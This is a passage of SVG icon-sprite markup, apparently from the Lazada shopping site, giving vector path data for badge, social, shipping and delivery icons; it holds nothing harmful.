      <path d="M136.533333 849.066667h140.8v-426.666667H136.533333v426.666667z m785.066667-388.266667c0-38.4-34.133333-72.533333-72.533333-72.533333h-226.133334l34.133334-162.133334V213.333333c0-12.8-4.266667-29.866667-17.066667-38.4l-38.4-38.4-230.4 234.666667c-12.8 12.8-21.333333 34.133333-21.333333 51.2v354.133333c0 38.4 34.133333 72.533333 72.533333 72.533334h320c29.866667 0 55.466667-17.066667 64-42.666667l106.666667-251.733333c4.266667-8.533333 4.266667-17.066667 4.266666-25.6v-68.266667h4.266667z" fill="#9E9E9E"></path>
    </symbol>
    <symbol id="lazadaicon_facebook" viewBox="0 0 1024 1024">
      <path d="M548.864 1024h-73.728C212.992 1024 0 811.008 0 548.864v-73.728C0 212.992 212.992 0 475.136 0h73.728C811.008 0 1024 212.992 1024 475.136v73.728C1024 811.008 811.008 1024 548.864 1024z" fill="#3B5998"></path>
      <path d="M534.528 778.24h-110.592V512H368.64v-92.16h55.296v-55.296c0-75.776 30.72-118.784 118.784-118.784h73.728v92.16h-45.056c-34.816 0-36.864 12.288-36.864 36.864v45.056h83.968l-10.24 92.16h-73.728v266.24z" fill="#000000"></path>
    </symbol>
    <symbol id="lazadaicon_soldbyLAZ" viewBox="0 0 1024 1024">
      <path d="M512 512m-512 0a512 512 0 1 0 1024 0 512 512 0 1 0-1024 0Z" fill="#F37226"></path>
      <path d="M625.777778 341.333333h208.782222l-133.12 213.617778a249.457778 249.457778 0 0 0-28.444444-12.515555L568.888889 312.888889h-33.848889l-178.631111 398.222222h32.995555l43.235556-97.848889 6.257778-14.222222a223.573333 223.573333 0 0 1 131.413333-42.097778 253.724444 253.724444 0 0 1 115.484445 22.755556l-70.542223 113.777778 8.248889 18.204444h222.151111l13.653334-30.151111h-201.671111l215.324444-341.333333V312.888889h-260.266667z m-55.182222 185.457778a287.288889 287.288889 0 0 0-110.08 23.893333l2.56-5.688888L551.537778 341.333333l83.626666 190.293334a309.191111 309.191111 0 0 0-64.853333-4.835556z" fill="#000000"></path>
      <path d="M850.488889 718.222222h-231.537778l-11.662222-25.884444 68.266667-109.795556a256 256 0 0 0-104.96-18.488889 214.755556 214.755556 0 0 0-125.724445 39.537778l-50.915555 113.777778h-48.64l185.173333-412.444445h42.666667l103.822222 230.968889c7.111111 2.844444 14.506667 5.688889 21.617778 9.102223l122.88-197.404445h-200.817778l-19.057778-42.666667h278.471111v38.115556l-209.635555 330.808889h199.111111z m-222.435556-14.222222h213.048889l7.111111-15.928889h-203.377777l221.013333-350.435555v-17.635556h-242.346667l6.542222 14.222222h217.031112l-142.222223 229.831111-5.688889-2.844444a278.471111 278.471111 0 0 0-28.444444-11.946667h-2.844444l-1.422223-2.844444-100.977777-225.564445H540.444444l-170.666666 384h17.351111l49.777778-110.648889a229.831111 229.831111 0 0 1 135.68-43.52 261.404444 261.404444 0 0 1 118.613333 23.324445l7.111111 3.413333-72.817778 116.906667z m-181.76-139.377778l105.244445-239.786666 95.573333 217.6-13.368889-2.844445a316.017778 316.017778 0 0 0-63.146666-5.688889 284.444444 284.444444 0 0 0-107.52 23.04z m105.244445-204.515555l-77.937778 177.208889a308.337778 308.337778 0 0 1 96.711111-17.635556 300.942222 300.942222 0 0 1 52.906667 3.697778zM181.76 312.888889H151.04v398.222222h186.88l12.8-29.013333H181.76V312.888889z" fill="#000000"></path>
      <path d="M341.333333 718.222222H142.222222v-412.444444h46.648889v369.777778h172.942222z m-184.32-14.222222h174.933334l6.826666-14.791111H174.648889v-369.777778h-16.497778z" fill="#000000"></path>
    </symbol>
    <symbol id="lazadaicon_officialBadge" viewBox="0 0 1024 1024">
      <path d="M512 1024c281.6 0 512-230.4 512-512S793.6 0 512 0 0 230.4 0 512s230.4 512 512 512z" fill="#CE0909"></path>
      <path d="M853.333333 785.066667v8.533333c0 8.533333-8.533333 17.066667-17.066666 17.066667h-8.533334l-110.933333-34.133334-25.6 110.933334c0 8.533333-8.533333 17.066667-17.066667 17.066666s-17.066667-8.533333-17.066666-8.533333l-128-256h-42.666667l-119.466667 247.466667c0 8.533333-8.533333 8.533333-17.066666 8.533333s-17.066667-8.533333-17.066667-17.066667l-25.6-102.4-110.933333 42.666667c-8.533333 0-17.066667 0-25.6-8.533333v-17.066667l128-256c-34.133333-42.666667-51.2-93.866667-51.2-153.6 0-145.066667 119.466667-256 264.533333-256s256 110.933333 256 256c0 51.2-17.066667 102.4-51.2 145.066667l136.533333 256zM512 580.266667c110.933333 0 204.8-85.333333 204.8-196.266667 0-110.933333-93.866667-196.266667-204.8-196.266667-110.933333 0-204.8 85.333333-204.8 196.266667 0 110.933333 85.333333 196.266667 204.8 196.266667zM546.133333 341.333333h93.866667l-76.8 59.733334 25.6 93.866666-76.8-51.2-85.333333 51.2 25.6-93.866666-76.8-59.733334h93.866666l34.133334-85.333333 42.666666 85.333333z" fill="#000000"></path>
    </symbol>
    <symbol id="lazadaicon_taobaoBadge" viewBox="0 0 1024 1024">
      <path d="M512 0C230.4 0 0 230.4 0 512s230.4 512 512 512 512-230.4 512-512-230.4-512-512-512z" fill="#FF440B"></path>
      <path d="M256 264.533333c34.133333 0 68.266667 25.6 68.266667 59.733334 0 34.133333-25.6 59.733333-68.266667 59.733333-34.133333 0-68.266667-25.6-68.266667-59.733333 0-34.133333 34.133333-59.733333 68.266667-59.733334zM307.2 614.4c-17.066667 51.2-17.066667 34.133333-85.333333 179.2l-93.866667-59.733333s110.933333-102.4 136.533333-145.066667c17.066667-42.666667-25.6-76.8-25.6-76.8l-76.8-42.666667 42.666667-59.733333c59.733333 42.666667 59.733333 42.666667 102.4 85.333333 25.6 25.6 17.066667 68.266667 0 119.466667z" fill="#000000"></path>
      <path d="M844.8 682.666667c-17.066667 179.2-256 110.933333-256 110.933333l17.066667-51.2 51.2 8.533333c102.4 8.533333 93.866667-85.333333 93.866666-85.333333v-256c0-93.866667-93.866667-110.933333-256-51.2l42.666667 8.533333c0 8.533333-17.066667 25.6-34.133333 51.2h221.866666v42.666667H597.333333v59.733333h128v42.666667H597.333333v93.866667l51.2-25.6-8.533333-25.6 59.733333-17.066667 51.2 119.466667-76.8 25.6-17.066666-42.666667c-34.133333 25.6-93.866667 59.733333-213.333334 51.2-128 0-93.866667-136.533333-93.866666-136.533333h85.333333c0 17.066667-8.533333 51.2 0 68.266666 17.066667 8.533333 34.133333 8.533333 51.2 8.533334h8.533333V580.266667H366.933333v-51.2h128v-51.2h-34.133333c-34.133333 25.6-59.733333 51.2-59.733333 51.2l-34.133334-34.133334c25.6-25.6 51.2-68.266667 68.266667-102.4-8.533333 8.533333-25.6 17.066667-42.666667 17.066667-8.533333 17.066667-25.6 42.666667-42.666666 59.733333l-59.733334-34.133333C349.866667 375.466667 384 256 384 256l93.866667 25.6s-8.533333 17.066667-25.6 42.666667c366.933333-102.4 384 59.733333 384 59.733333s25.6 119.466667 8.533333 298.666667z" fill="#000000"></path>
    </symbol>
    <symbol id="lazadaicon_certified" viewBox="0 0 1024 1024">
      <path d="M512 0c282.766222 0 512 229.233778 512 512s-229.233778 512-512 512S0 794.766222 0 512 229.233778 0 512 0z m255.914667 318.577778l-25.315556-0.455111c-0.568889 0-57.429333-1.251556-116.053333-25.514667-60.188444-24.917333-98.986667-53.475556-99.271111-53.76L511.914667 227.555556l-15.189334 11.292444c-0.369778 0.284444-39.139556 28.842667-99.271111 53.76-58.624 24.291556-115.484444 25.514667-116.024889 25.514667L256 318.577778v263.082666C256 713.671111 422.456889 853.333333 512 853.333333c89.543111 0 256-139.633778 256-271.701333l-0.085333-263.082667zM487.736889 682.666667L341.333333 565.646222l44.999111-49.692444 93.866667 74.979555L658.460444 398.222222 711.111111 441.088 487.708444 682.666667z" fill="#06A97F"></path>
    </symbol>
    <symbol id="lazadaicon_liveUp" viewBox="0 0 1024 1024">
      <path d="M349.866667 72.533333h324.266666c153.6 0 277.333333 123.733333 277.333334 277.333334v320c0 153.6-123.733333 277.333333-277.333334 277.333333H349.866667c-153.6 0-277.333333-123.733333-277.333334-277.333333V349.866667c0-153.6 123.733333-277.333333 277.333334-277.333334" fill="#38C0C6"></path>
      <path d="M755.2 422.4l-89.6-89.6c-8.533333-8.533333-17.066667-12.8-29.866667-12.8-8.533333 0-21.333333 4.266667-29.866666 12.8l-89.6 89.6c-17.066667 17.066667-17.066667 42.666667 0 55.466667 17.066667 17.066667 42.666667 17.066667 55.466666 0l21.333334-21.333334v89.6c0 64-34.133333 93.866667-85.333334 93.866667s-85.333333-34.133333-85.333333-98.133333c0-25.6-21.333333-42.666667-42.666667-42.666667-25.6 0-42.666667 17.066667-42.666666 42.666667v4.266666c0 115.2 64 174.933333 170.666666 174.933334s174.933333-59.733333 174.933334-179.2v-85.333334l21.333333 21.333334c17.066667 17.066667 42.666667 17.066667 55.466667 0 12.8-12.8 12.8-38.4-4.266667-55.466667m-379.733333-8.533333c25.6 0 51.2-21.333333 51.2-46.933334 0-25.6-21.333333-46.933333-51.2-46.933333s-51.2 17.066667-51.2 46.933333c0 25.6 25.6 46.933333 51.2 46.933334" fill="#FFCD05"></path>
    </symbol>
    <symbol id="lazadaicon_fulfilledbyLazada" viewBox="0 0 1024 1024">
      <path d="M911.829333 510.762667c0-221.866667-179.2-401.066667-401.066666-401.066667s-401.066667 179.2-401.066667 401.066667 179.2 401.066667 401.066667 401.066666 401.066667-179.2 401.066666-401.066666m-42.666666 0c0 196.266667-157.866667 354.133333-354.133334 354.133333s-358.4-157.866667-358.4-354.133333 157.866667-354.133333 354.133334-354.133334 358.4 157.866667 358.4 354.133334" fill="#00374C"></path>
      <path d="M463.829333 369.962667h196.266667v-64h-196.266667v64z m-102.4 349.866666h72.533334v-132.266666h-72.533334v132.266666z" fill="#F07025"></path>
      <path d="M438.229333 493.696v-187.733333h-76.8v251.733333h200.533334v-64z" fill="#00374C"></path>
    </symbol>
    <symbol id="lazadaicon_economy" viewBox="0 0 1024 1024">
      <path d="M989.866667 529.066667c-132.266667-256-256-273.066667-294.4-273.066667H238.933333c-12.8 0-21.333333 8.533333-21.333333 21.333333v174.933334h42.666667V298.666667h439.466666c4.266667 0 98.133333-4.266667 213.333334 170.666666h-153.6c-34.133333 0-34.133333-29.866667-34.133334-38.4V358.4c0-12.8-8.533333-21.333333-21.333333-21.333333s-21.333333 8.533333-21.333333 21.333333v72.533333c0 29.866667 21.333333 76.8 76.8 76.8h174.933333c4.266667 12.8 12.8 21.333333 21.333333 38.4V640c0 12.8-12.8 25.6-25.6 25.6h-25.6c-8.533333-42.666667-42.666667-68.266667-85.333333-68.266667s-76.8 29.866667-85.333333 68.266667h-238.933334c-8.533333-42.666667-46.933333-68.266667-85.333333-68.266667-42.666667 0-76.8 29.866667-85.333333 68.266667h-38.4c-12.8 0-25.6-12.8-25.6-25.6v-34.133333h34.133333c12.8 0 21.333333-8.533333 21.333333-21.333334s-8.533333-21.333333-21.333333-21.333333H179.2c-12.8 0-21.333333 8.533333-21.333333 21.333333s8.533333 21.333333 21.333333 21.333334h38.4v34.133333c0 38.4 29.866667 68.266667 68.266667 68.266667h29.866666c8.533333 42.666667 42.666667 68.266667 85.333334 68.266666s76.8-29.866667 85.333333-68.266666H725.333333c8.533333 42.666667 42.666667 68.266667 85.333334 68.266666s76.8-29.866667 85.333333-68.266666h25.6c38.4 0 68.266667-29.866667 64-68.266667v-98.133333c8.533333-4.266667 8.533333-8.533333 4.266667-12.8m-174.933334 209.066666c-68.266667 0-68.266667-102.4 0-102.4s68.266667 102.4 0 102.4m-413.866666 0c-68.266667 0-68.266667-102.4 0-102.4s68.266667 102.4 0 102.4m-337.066667-251.733333c-12.8 0-21.333333 8.533333-21.333333 21.333333s8.533333 21.333333 21.333333 21.333334h273.066667c12.8 0 21.333333-8.533333 21.333333-21.333334s-8.533333-21.333333-21.333333-21.333333H64z"></path>
    </symbol>
    <symbol id="lazadaicon_standard" viewBox="0 0 1024 1024">
      <path d="M601.6 268.8h-68.266667V196.266667h68.266667v72.533333z m332.8 529.066667V128H234.666667c-8.533333 0-12.8 4.266667-21.333334 8.533333-8.533333 8.533333-8.533333 25.6 4.266667 34.133334l230.4 200.533333-162.133333 166.4L170.666667 435.2c-8.533333-8.533333-25.6-8.533333-34.133334 4.266667-8.533333 8.533333-8.533333 25.6 4.266667 34.133333l68.266667 59.733333v273.066667H426.666667l17.066666 34.133333c0 4.266667 12.8 25.6 34.133334 34.133334 4.266667 0 8.533333 4.266667 17.066666 4.266666s17.066667-4.266667 29.866667-8.533333l12.8-4.266667c4.266667 4.266667 12.8 8.533333 17.066667 12.8 4.266667 4.266667 8.533333 4.266667 17.066666 4.266667s21.333333-4.266667 34.133334-8.533333l12.8-4.266667c4.266667 4.266667 12.8 8.533333 17.066666 12.8 4.266667 0 8.533333 4.266667 17.066667 4.266667s21.333333-4.266667 34.133333-8.533334l17.066667-12.8c4.266667 4.266667 8.533333 4.266667 17.066667 8.533334 4.266667 0 8.533333 4.266667 12.8 4.266666 8.533333 0 17.066667-4.266667 29.866666-8.533333 8.533333-4.266667 12.8-17.066667 4.266667-25.6-4.266667-8.533333-17.066667-12.8-29.866667-4.266667l-4.266666 4.266667c-4.266667 0-4.266667-4.266667-4.266667-8.533333l-51.2-106.666667c-4.266667-8.533333-17.066667-17.066667-29.866667-8.533333-8.533333 4.266667-17.066667 17.066667-8.533333 25.6l42.666667 93.866666-17.066667 8.533334c-4.266667 4.266667-8.533333 4.266667-12.8 4.266666-4.266667 0-4.266667-4.266667-8.533333-8.533333l-38.4-85.333333c-8.533333-34.133333-21.333333-38.4-29.866667-34.133334-8.533333 4.266667-17.066667 17.066667-12.8 25.6l29.866667 68.266667-12.8 8.533333c-4.266667 4.266667-12.8 4.266667-17.066667 4.266667-4.266667-4.266667-8.533333-4.266667-8.533333-8.533333l-21.333334-55.466667c-4.266667-8.533333-17.066667-17.066667-29.866666-12.8-8.533333 4.266667-17.066667 17.066667-12.8 25.6l17.066666 38.4-12.8 4.266667c-4.266667 4.266667-8.533333 4.266667-12.8 4.266666-4.266667 0-4.266667-4.266667-4.266666-4.266666l-38.4-81.066667v-4.266667l-72.533334-157.866666-29.866666 29.866666 64 145.066667H256v-179.2l17.066667 17.066667c4.266667 4.266667 8.533333 4.266667 17.066666 4.266666 4.266667 0 12.8-4.266667 17.066667-4.266666l196.266667-200.533334c8.533333-8.533333 4.266667-25.6-4.266667-34.133333L294.4 179.2h187.733333V298.666667h162.133334V179.2h243.2v584.533333h-106.666667l-68.266667-140.8 55.466667 17.066667c4.266667 0 29.866667 4.266667 55.466667-8.533333 8.533333-4.266667 25.6-21.333333 29.866666-46.933334v-4.266666c4.266667-8.533333-4.266667-17.066667-8.533333-21.333334l-196.266667-102.4h-4.266666-4.266667l-110.933333-17.066666-34.133334 29.866666 136.533334 21.333334 179.2 93.866666c-4.266667 4.266667-4.266667 12.8-8.533334 17.066667-4.266667 4.266667-17.066667 4.266667-21.333333 4.266667l-89.6-25.6-8.533333-21.333334c-4.266667-8.533333-17.066667-17.066667-29.866667-8.533333-8.533333 4.266667-17.066667 17.066667-8.533333 25.6l25.6 46.933333 68.266666 140.8 21.333334 34.133334h174.933333z"></path>
    </symbol>
    <symbol id="lazadaicon_expressDelivery" viewBox="0 0 1401 1024">
      <path d="M877.714286 0l-508.819876 203.52795-184.447205-69.962733c-12.720497-6.360248-25.440994 0-31.801242 6.360249s-12.720497 25.440994-12.720497 31.801242c0 12.720497 12.720497 19.080745 19.080745 25.440994l178.086957 63.602484v279.850932L248.049689 508.819876c-19.080745-6.360248-38.161491 0-44.521739 19.080745-6.360248 19.080745 0 38.161491 19.080746 44.521739l114.484472 44.521739v178.086957l559.701863 228.968944 496.099379-260.770186V190.807453l-515.180124-190.807453z m0 69.962733l407.0559 146.285714-146.285714 76.322982L731.428571 127.204969l146.285715-57.242236z m19.080745 349.813665L464.298137 235.329193 636.024845 165.36646l413.416149 171.726708-152.645963 82.68323z m432.496894 292.571428l-394.335403 209.888199v-445.217391l171.726708-89.043479v159.006211l69.962733-38.16149V356.173913L1335.652174 273.490683v438.857143z m-1081.242236-25.440994c19.080745 6.360248 25.440994 25.440994 19.080746 44.521739-6.360248 19.080745-25.440994 25.440994-44.521739 19.080746l-63.602485-25.440994c-19.080745-6.360248-25.440994-25.440994-19.080745-44.521739 6.360248-19.080745 25.440994-25.440994 44.521739-19.080745l63.602484 25.440993z m0-330.732919c0 12.720497-6.360248 19.080745-12.720496 25.440994-6.360248 6.360248-19.080745 6.360248-31.801243 6.360248l-178.086956-63.602484C12.720497 318.012422 0 305.291925 0 298.931677c0-12.720497 0-25.440994 12.720497-31.801242s19.080745-12.720497 31.801242-6.360249l178.086957 63.602485c19.080745 6.360248 25.440994 19.080745 25.440993 31.801242z m604.223603 120.844721v445.217391l-445.217391-178.086957V292.571429l445.217391 184.447205z"></path>
    </symbol>
    <symbol id="lazadaicon_shipping" viewBox="0 0 1024 1024">
      <path d="M576 819.2h-341.333333l8.533333-34.133333h307.2l170.666667-588.8h34.133333l-179.2 622.933333zM332.8 196.266667h341.333333l-157.866666 541.866666h-341.333334L332.8 196.266667z m516.266667-51.2H174.933333c-34.133333 0-64 29.866667-64 68.266666v102.4c0 38.4 29.866667 68.266667 64 68.266667h8.533334l12.8-51.2h-21.333334c-8.533333 0-17.066667-8.533333-17.066666-17.066667V213.333333c0-8.533333 8.533333-17.066667 17.066666-17.066666h106.666667l-170.666667 588.8h85.333334l-25.6 85.333333h443.733333L810.666667 196.266667h42.666666c8.533333 0 17.066667 8.533333 17.066667 17.066666v102.4c0 8.533333-8.533333 17.066667-17.066667 17.066667h-42.666666L797.866667 384h51.2c34.133333 0 64-29.866667 64-68.266667V213.333333c0-38.4-29.866667-68.266667-64-68.266666zM362.666667 588.8l8.533333-29.866667h-4.266667c-25.6-4.266667-46.933333-17.066667-59.733333-34.133333-4.266667-4.266667-4.266667-8.533333-4.266667-12.8l42.666667-12.8c4.266667 4.266667 17.066667 12.8 38.4 12.8h4.266667l21.333333-64h-4.266667c-25.6-4.266667-42.666667-12.8-55.466666-21.333333 0 0-4.266667 0-4.266667-4.266667 0 0 0-4.266667-4.266667-4.266667-12.8-4.266667-17.066667-21.333333-12.8-34.133333 12.8-42.666667 68.266667-59.733333 110.933334-64h4.266666l8.533334-29.866667h38.4l-8.533334 29.866667h4.266667c29.866667 4.266667 55.466667 17.066667 64 34.133333 4.266667 4.266667 4.266667 8.533333 4.266667 12.8l-38.4 12.8c-4.266667-4.266667-21.333333-12.8-42.666667-17.066666H469.333333l-21.333333 64h4.266667c34.133333 4.266667 55.466667 17.066667 59.733333 21.333333l4.266667 4.266667v4.266666c8.533333 12.8 12.8 25.6 8.533333 42.666667-12.8 38.4-68.266667 59.733333-115.2 64h-4.266667l-8.533333 25.6h-34.133333z m59.733333-221.866667c-34.133333 4.266667-51.2 17.066667-55.466667 29.866667 0 8.533333 17.066667 17.066667 42.666667 21.333333h4.266667l12.8-55.466666-4.266667 4.266666z m0 149.333334h4.266667c34.133333-4.266667 59.733333-21.333333 59.733333-34.133334 0-8.533333-21.333333-17.066667-46.933333-21.333333h-4.266667l-12.8 55.466667z"></path>
    </symbol>
    <symbol id="lazadaicon_noshipping" viewBox="0 0 1024 1024">
      <path d="M430.933333 401.066667c-25.6-4.266667-42.666667-12.8-42.666666-21.333334 4.266667-8.533333 21.333333-25.6 55.466666-29.866666h4.266667l-17.066667 51.2z m59.733334-55.466667c21.333333 0 34.133333 8.533333 42.666666 12.8l29.866667-25.6c-12.8-17.066667-29.866667-25.6-55.466667-29.866667h-4.266666l8.533333-29.866666h-42.666667l-8.533333 29.866666h-4.266667c-42.666667 4.266667-98.133333 25.6-110.933333 64-4.266667 12.8 0 29.866667 8.533333 42.666667 0 0 0 4.266667 4.266667 4.266667 0 0 4.266667 0 4.266667 4.266666 8.533333 8.533333 29.866667 12.8 55.466666 21.333334h4.266667l-8.533333 21.333333 59.733333-51.2 17.066667-64z m-170.666667 153.6c0 4.266667 4.266667 8.533333 4.266667 12.8 4.266667 4.266667 12.8 8.533333 17.066666 12.8l34.133334-29.866667c-8.533333 0-12.8-4.266667-12.8-4.266666l-42.666667 8.533333z m89.6 221.866667l-55.466667 51.2h217.6l76.8-260.266667-68.266666 59.733333-42.666667 149.333334h-128zM192 366.933333h8.533333L213.333333 315.733333h-21.333333c-8.533333 0-17.066667-4.266667-17.066667-17.066666V196.266667c0-8.533333 8.533333-17.066667 17.066667-17.066667H298.666667L149.333333 695.466667l68.266667-59.733334L349.866667 179.2h345.6L682.666667 226.133333 793.6 128H192C157.866667 128 128 157.866667 128 196.266667V298.666667c0 38.4 29.866667 68.266667 64 68.266666M891.733333 298.666667c0 8.533333-8.533333 17.066667-17.066666 17.066666h-4.266667l-46.933333 42.666667-4.266667 8.533333h55.466667c34.133333 0 64-29.866667 64-68.266666V256l-46.933334 42.666667zM597.333333 806.4H315.733333l-55.466666 51.2h375.466666l128-443.733333-68.266666 55.466666-98.133334 337.066667z m285.866667-674.133333L128 793.6l38.4 42.666667L921.6 174.933333l-38.4-42.666666z"></path>
    </symbol>
    <symbol id="lazadaicon_oversea" viewBox="0 0 1024 1024">
      <path d="M985.6 337.066667c-4.266667 12.8-12.8 29.866667-34.133333 38.4l-320 132.266666s-29.866667 8.533333-55.466667 8.533334c-21.333333 0-38.4-8.533333-51.2-17.066667L443.733333 426.666667c-4.266667-4.266667-4.266667-8.533333-4.266666-17.066667s4.266667-12.8 8.533333-17.066667c4.266667 0 17.066667-12.8 42.666667-12.8 8.533333 0 17.066667 0 29.866666 4.266667l42.666667 12.8h12.8c8.533333 0 17.066667-4.266667 29.866667-8.533333l12.8-4.266667-81.066667-68.266667c-4.266667-4.266667-8.533333-12.8-4.266667-21.333333 0-8.533333 4.266667-12.8 12.8-17.066667 4.266667 0 21.333333-8.533333 46.933334-8.533333 17.066667 0 34.133333 4.266667 55.466666 8.533333 42.666667 17.066667 106.666667 42.666667 128 42.666667l102.4-42.666667c4.266667 0 25.6-8.533333 55.466667-8.533333 21.333333 0 38.4 8.533333 51.2 21.333333l4.266667 4.266667c-12.8 0 0 21.333333-4.266667 42.666667z m-42.666667-17.066667c-4.266667-4.266667-12.8-8.533333-17.066666-8.533333-17.066667 0-34.133333 8.533333-34.133334 8.533333l-106.666666 46.933333H768c-34.133333 0-128-34.133333-140.8-46.933333-8.533333-4.266667-17.066667-8.533333-25.6-8.533333l68.266667 59.733333c4.266667 4.266667 8.533333 12.8 4.266666 21.333333 0 8.533333-4.266667 12.8-12.8 17.066667l-51.2 21.333333c-12.8 8.533333-29.866667 8.533333-42.666666 8.533334s-25.6-4.266667-25.6-4.266667l-34.133334-8.533333 46.933334 42.666666c4.266667 8.533333 17.066667 8.533333 25.6 8.533334 17.066667 0 42.666667-8.533333 42.666666-8.533334L938.666667 332.8c4.266667-4.266667 12.8-8.533333 12.8-8.533333-4.266667 0-8.533333-4.266667-8.533334-4.266667z m-268.8-68.266667c-51.2-38.4-110.933333-59.733333-179.2-59.733333-166.4 0-298.666667 136.533333-298.666666 302.933333 0 34.133333 4.266667 68.266667 17.066666 102.4 55.466667-12.8 128-38.4 234.666667-81.066666 8.533333-4.266667 21.333333 0 29.866667 12.8 4.266667 8.533333 0 21.333333-12.8 29.866666-98.133333 38.4-174.933333 64-230.4 81.066667 51.2 98.133333 149.333333 166.4 264.533333 166.4 166.4 0 298.666667-136.533333 298.666667-302.933333v-4.266667l42.666666-17.066667v21.333334c0 192-153.6 345.6-337.066666 345.6-136.533333 0-251.733333-81.066667-307.2-196.266667-29.866667 8.533333-55.466667 8.533333-76.8 8.533333-42.666667 0-55.466667-12.8-68.266667-25.6-29.866667-42.666667 25.6-102.4 34.133333-115.2 4.266667-8.533333 21.333333-8.533333 29.866667 0 8.533333 8.533333 8.533333 21.333333 0 29.866667-17.066667 21.333333-34.133333 55.466667-29.866667 59.733333 0 0 12.8 17.066667 89.6 0-8.533333-34.133333-17.066667-72.533333-17.066666-110.933333 0-192 149.333333-345.6 337.066666-345.6 110.933333 0 204.8 51.2 268.8 136.533333-17.066667-12.8-55.466667-25.6-89.6-38.4z"></path>
    </symbol>
    <symbol id="lazadaicon_email" viewBox="0 0 1024 1024">
      <path d="M840.533333 776.533333H307.2c-17.066667 0-34.133333-8.533333-42.666667-21.333333-12.8-12.8-12.8-29.866667-12.8-46.933333l72.533334-358.4c8.533333-25.6 38.4-51.2 68.266666-51.2h533.333334c17.066667 0 34.133333 8.533333 42.666666 21.333333 8.533333 12.8 12.8 29.866667 12.8 42.666667l-72.533333 358.4c-8.533333 29.866667-38.4 55.466667-68.266667 55.466666zM307.2 716.8h533.333333c4.266667 0 8.533333-4.266667 8.533334-8.533333l72.533333-354.133334H392.533333c-4.266667 0-8.533333 4.266667-12.8 8.533334l-72.533333 354.133333z"></path>
      <path d="M610.133333 610.133333c-17.066667 0-34.133333-8.533333-46.933333-21.333333l-200.533333-213.333333 42.666666-38.4 200.533334 213.333333c4.266667 4.266667 8.533333 4.266667 8.533333 0l294.4-217.6 34.133333 46.933333-294.4 217.6c-12.8 8.533333-25.6 12.8-38.4 12.8z m-465.066666-256h132.266666v55.466667H145.066667V354.133333zM42.666667 486.4h204.8v55.466667H42.666667v-55.466667z m72.533333 119.466667H213.333333v55.466666H115.2v-55.466666z"></path>
    </symbol>
    <symbol id="lazadaicon_smallPrompt" viewBox="0 0 1024 1024">
      <path d="M512 841.589844c181.27441433 0 329.589844-148.31542969 329.589844-329.589844s-148.31542969-329.589844-329.589844-329.589844-329.589844 148.31542969-329.589844 329.589844 148.31542969 329.589844 329.589844 329.589844z" fill="#FF9800"></path>
      <path d="M538.36718725 327.42968775v128.54003907c0 13.18359399 0 26.36718725-3.29589793 39.55078125 0 13.18359399-3.29589869 26.36718725-6.59179739 42.84667918h-39.55078125c-3.29589869-16.47949193-3.29589869-29.66308594-6.59179662-42.84667918 0-13.18359399-3.29589869-26.36718725-3.29589869-39.55078125v-128.54003907h59.32617188z m-62.6220698 299.92675731c0-3.29589869 0-9.8876953 3.29589792-13.18359324 3.29589869-3.29589869 3.29589869-6.59179662 6.59179738-9.88769532 3.29589869-3.29589869 6.59179662-6.59179662 9.88769532-6.59179737 3.29589869-3.29589869 9.8876953-3.29589869 13.18359324-3.29589794 3.29589869 0 9.8876953 0 13.18359399 3.29589794 3.29589869 3.29589869 6.59179662 3.29589869 9.88769535 6.59179737 3.29589869 3.29589869 6.59179662 6.59179662 6.5917966 9.88769532 3.29589869 3.29589869 3.29589869 9.8876953 3.29589869 13.18359324 0 3.29589869 0 9.8876953-3.29589869 13.183594s-3.29589869 6.59179662-6.59179663 9.88769532c-3.29589869 3.29589869-6.59179662 6.59179662-9.8876953 6.59179662-3.29589869 3.29589869-9.8876953 3.29589869-13.18359401 3.29589869-3.29589869 0-9.8876953 0-13.18359324-3.29589869-3.29589869-3.29589869-6.59179662-3.29589869-9.88769532-6.59179662-3.29589869-3.29589869-6.59179662-6.59179662-6.59179738-9.88769532s-3.29589869-9.8876953-3.29589792-13.183594z" fill="#000000"></path>
    </symbol>
    <symbol id="lazadaicon_largePrompt" viewBox="0 0 1024 1024">
      <path d="M512 938.666667c234.666667 0 426.666667-192 426.666667-426.666667s-192-426.666667-426.666667-426.666667-426.666667 192-426.666667 426.666667 192 426.666667 426.666667 426.666667z" fill="#FF9800"></path>
      <path d="M546.133333 273.066667v166.4c0 17.066667 0 34.133333-4.266666 51.2 0 17.066667-4.266667 34.133333-8.533334 55.466666h-51.2c-4.266667-21.333333-4.266667-38.4-8.533333-55.466666 0-17.066667-4.266667-34.133333-4.266667-51.2v-166.4h76.8z m-81.066666 388.266666c0-4.266667 0-12.8 4.266666-17.066666 4.266667-4.266667 4.266667-8.533333 8.533334-12.8 4.266667-4.266667 8.533333-8.533333 12.8-8.533334 4.266667-4.266667 12.8-4.266667 17.066666-4.266666 4.266667 0 12.8 0 17.066667 4.266666 4.266667 4.266667 8.533333 4.266667 12.8 8.533334 4.266667 4.266667 8.533333 8.533333 8.533333 12.8 4.266667 4.266667 4.266667 12.8 4.266667 17.066666 0 4.266667 0 12.8-4.266667 17.066667s-4.266667 8.533333-8.533333 12.8c-4.266667 4.266667-8.533333 8.533333-12.8 8.533333-4.266667 4.266667-12.8 4.266667-17.066667 4.266667-4.266667 0-12.8 0-17.066666-4.266667-4.266667-4.266667-8.533333-4.266667-12.8-8.533333-4.266667-4.266667-8.533333-8.533333-8.533334-12.8s-4.266667-12.8-4.266666-17.066667z" fill="#000000"></path>
    </symbol>
    <symbol id="lazadaicon_gojek" viewBox="0 0 1024 1024">
      <path d="M799.511273 727.831273a130.094545 130.094545 0 0 0-52.922182 8.797091c-16.896-33.605818-31.418182-64.093091-28.346182-63.906909l34.071273 1.396363s4.608-42.356364 2.839273-65.675636c-1.722182-23.458909-9.867636-23.877818-9.867637-23.877818l-30.533818 9.681454c-36.026182 12.194909-41.425455 9.169455-41.425455 9.169455s0.465455-36.165818-6.376727-36.445091c-6.795636-0.279273-40.122182-8.750545-40.122182-8.750546-2.792727-5.492364-25.227636-17.408-36.910545-26.158545-13.079273-14.941091-58.647273-48.081455-91.601455-71.168a59.531636 59.531636 0 0 0 75.636364-54.784 59.624727 59.624727 0 0 0-56.785455-62.184727 59.485091 59.485091 0 0 0-61.905454 57.064727c-0.651636 14.242909 3.816727 27.508364 11.682909 38.167273a340.48 340.48 0 0 1-4.514909-3.025455c-7.912727-7.214545-17.035636 2.280727-17.035636 2.280727s-76.194909 151.831273-80.709819 161.233455c-4.514909 9.402182 13.777455 29.463273 13.777455 29.463273l-103.982546 2.327272c-17.826909 0.605091-31.278545 60.462545-31.278545 60.462546-68.887273 12.101818-109.474909 96.861091-109.474909 96.861091l17.221818 